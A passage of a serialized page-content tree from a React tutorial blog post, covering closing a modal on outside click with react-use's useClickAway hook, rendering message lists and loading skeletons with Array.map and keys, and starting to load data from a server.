e:a,value:Q},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:bY}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,ek,ap]},children:[{type:a,value:lQ}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:lR}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:ci}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,cI,ao]},children:[{type:a,value:eC}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:lS}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:a}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:lT},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:ae,props:{id:kL},children:[{type:b,tag:j,props:{href:"#how-do-we-close-a-modal-when-clicked-outside-in-react",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:kM}]},{type:a,value:e},{type:b,tag:g,props:{className:[bi],dataHeight:eb,dataDefaultTab:bj,dataSlugHash:"RwMYLjp",dataPreview:t,dataUser:bk,style:ec},children:[{type:a,value:R},{type:b,tag:c,props:{},children:[{type:a,value:bl},{type:b,tag:j,props:{href:"https:\u002F\u002Fcodepen.io\u002Feludapens\u002Fpen\u002FRwMYLjp"},children:[{type:a,value:"\n  React ithink 3"}]},{type:a,value:bm},{type:b,tag:j,props:{href:bn},children:[{type:a,value:bo}]},{type:a,value:bK},{type:b,tag:j,props:{href:bp},children:[{type:a,value:bq}]},{type:a,value:v}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Z,props:{async:aW,src:br},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"One feature that we see again and again in websites is the ability to close pop-ups by tapping anywhere outside their area. This is clearly positive for the user-experience of our application, so it's not crazy that we're gonna be adding it, even in this high-level tutorial."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Thankfully, we don't have to do much code ourselves thanks to the great React community. Being such an important feature, experienced developers have already implemented it and shipped it along-with dozens of other small utilities as "},{type:b,tag:I,props:{},children:[{type:a,value:"hooks"}]},{type:a,value:". (yes, hooks are marking their presence once again; I told you that they're very important concepts!) It's all packaged in a nifty library called "},{type:b,tag:j,props:{href:"https:\u002F\u002Fgithub.com\u002Fstreamich\u002Freact-use",rel:[A,B,C],target:z},children:[{type:a,value:"react-use"}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" useRef "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:fo}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" useClickAway "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'react-use'"}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:bD}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:cr}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:bL}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,bc,k]},children:[{type:a,value:aU}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:lU},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:fA}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,n,bM,cW]},children:[{type:a,value:bM}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"useClickAway"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:"containerRef"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,be,k]},children:[{type:a,value:ay}]},{type:a,value:lV},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:"onClose"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:fr},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:aX}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:b$}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:bP}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:bE}]},{type:b,tag:c,props:{className:[d,Z,au]},children:[{type:b,tag:c,props:{className:[d,cV,f]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:lU},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:aU}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:bP}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:aw}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Notice how we're also making-use of yet another hook, "},{type:b,tag:l,props:{},children:[{type:a,value:fA}]},{type:a,value:". It's one of the most popular hooks out there, because its function is one that's very important. The "},{type:b,tag:l,props:{},children:[{type:a,value:fA}]},{type:a,value:" hook gives us access to the DOM; using it is as simple as adding a "},{type:b,tag:l,props:{},children:[{type:a,value:bE}]},{type:a,value:" attribute to the desired HTML element as you can see in the code snippet above."}]},{type:a,value:e},{type:b,tag:ae,props:{id:kN},children:[{type:b,tag:j,props:{href:"#how-do-we-display-a-list-of-items-in-react",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:kO}]},{type:a,value:e},{type:b,tag:g,props:{className:[bi],dataHeight:eb,dataDefaultTab:bj,dataSlugHash:"KKoxXrJ",dataPreview:t,dataUser:bk,style:ec},children:[{type:a,value:R},{type:b,tag:c,props:{},children:[{type:a,value:bl},{type:b,tag:j,props:{href:"https:\u002F\u002Fcodepen.io\u002Feludapens\u002Fpen\u002FKKoxXrJ"},children:[{type:a,value:"\n  React ithink 4"}]},{type:a,value:bm},{type:b,tag:j,props:{href:bn},children:[{type:a,value:bo}]},{type:a,value:bK},{type:b,tag:j,props:{href:bp},children:[{type:a,value:bq}]},{type:a,value:v}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:Z,props:{async:aW,src:br},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Good news! We're done with the modal component! But we're still missing one major part of our application: the list of messages. Not much is new here, so let's just create a new component file named "},{type:b,tag:l,props:{},children:[{type:a,value:"message-list.js"}]},{type:a,value:eL},{type:b,tag:l,props:{},children:[{type:a,value:fm}]},{type:a,value:" directory as usual."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F index.js"}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:at}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aA]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:fB}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'.\u002Fcomponents\u002Fmessage-list'"}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:cj}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:aX}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:"\n            ...\n            "}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:bV}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:fB}]}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:bs}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:bV}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:Q}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F components\u002Fmessage-list.js"}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:bD}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:s}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:fB}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:bL}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:cy}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:bL},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:dp}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Display list of messages"}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:aX}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:ff}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Display loading skeleton"}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:aX}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As you can see, we're using an if-condition to decide which UI to display. If data is loaded, we're gonna return a list showing all of it. Otherwise, we're gonna show a "},{type:b,tag:j,props:{href:"https:\u002F\u002Fwww.freecodecamp.org\u002Fnews\u002Fhow-to-build-skeleton-screens-using-css-for-better-user-experience\u002F",rel:[A,B,C],target:z},children:[{type:a,value:lW}]},{type:a,value:". Of course, none of these things is currently being shown. That's because I have to introduce you to a new concept in React."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Remember JSX interpolation? There's something very interesting we can do with this magical feature. It's possible to use the "},{type:b,tag:j,props:{href:"https:\u002F\u002Fdeveloper.mozilla.org\u002Fen-US\u002Fdocs\u002FWeb\u002FJavaScript\u002FReference\u002FGlobal_Objects\u002FArray\u002Fmap",rel:[A,B,C],target:z},children:[{type:a,value:"Array map() method"}]},{type:a,value:" to return a "},{type:b,tag:al,props:{},children:[{type:a,value:"dynamic"}]},{type:a,value:" list of HTML elements!"}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:E}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:lV},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:dp}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:cN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:dL},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,be,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:g}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:fC}]},{type:b,tag:c,props:{className:[d,Z,au]},children:[{type:b,tag:c,props:{className:[d,cV,f]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:bA},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:dL},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:g}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:e}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Isn't that so amazing? We can do the same thing to display the loading skeleton."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:E}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,cI,ao]},children:[{type:a,value:lX}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,n,_]},children:[{type:a,value:aq}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,cI,ao]},children:[{type:a,value:lX}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:"20"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:"keys"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:cN}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:aP}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,be,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:F}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:fC}]},{type:b,tag:c,props:{className:[d,Z,au]},children:[{type:b,tag:c,props:{className:[d,cV,f]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:aP},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,am]},children:[{type:a,value:e}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:F}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Notice the use of the "},{type:b,tag:l,props:{},children:[{type:a,value:fC}]},{type:a,value:" property in both examples. It's important to include it when using this interpolation feature, as it helps React keep track of the list of elements. It's critical that these keys are all "},{type:b,tag:al,props:{},children:[{type:a,value:"unique"}]},{type:a,value:dn}]},{type:a,value:e},{type:b,tag:ae,props:{id:kP},children:[{type:b,tag:j,props:{href:"#how-do-we-load-a-list-of-data-from-the-server-with-a-react-component",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:kQ}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"While we already built the messages listing component, it still doesn't display any data and it's stuck in the loading state. Obviously, we haven't made any effort to actually load messages from the server yet. Thankfully, this is not very different from former server function that we just implemented."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aS]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bN}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:cc}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:cn}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,ao]},children:[{type:a,value:cb},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:a,value:co}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:fp}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:bL}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:fq}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:bL},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bt}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:cq}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:b$},{type:b,tag:c,props:{className:[d,bc,k]},children:[{type:a,value:aU}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:b$},{type:b,tag:c,props:{className:[d,az,ap]},children:[{type:a,value:dp}]},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:S}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n,bM,cW]},children:[{type:a,value:bM}]},{type:a,value:aw},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"As soon as the main component is created, we wish to load data from the server. There's no immediately obvious way of implementing this logic, because you still don't know about "},{type:b,tag:I,props:{},children:[{type:b,tag:j,props:{href:"https:\u002F\u002Freactjs.org\u002Fdocs\u002Fstate-and-lifecycle.html",rel:[A,B,C],target:z},children:[{type:a,value:lY}]}]},{type:a,value:". With these magical devices, we're able to run whatever logic we want at important times in a component's 